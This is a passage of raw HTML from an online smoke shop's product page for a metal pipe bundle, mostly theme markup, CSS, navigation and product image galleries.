        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">Tank Glass Tactical Products Unbreakabundle
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-7464473788597"
  class="product__gallery product__gallery--partial block w-full relative
"
  form="ProductForm-template--26548696514741__main-product-7464473788597"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_9 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-7464473788597" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="27898758496437" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=2696" alt="Disassembled and assembled cannabis oil vape pen with metallic finish on a black background." srcset="//www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=2600 2600w" width="2696" height="4044" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="27898758070453" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=2696" alt="Silver cannabis oil applicator pen." srcset="//www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 2 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="27898758135989" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=2696" alt="Metal cannabis oil burner pipe with disassembled components on a black background." srcset="//www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 3 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="27898758004917" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=2696" alt="Silver cannabis vaporizer pen on a black background." srcset="//www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 4 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="27898758037685" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=2696" alt="Silver cannabis vaporizer pen isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=2200 2200w, 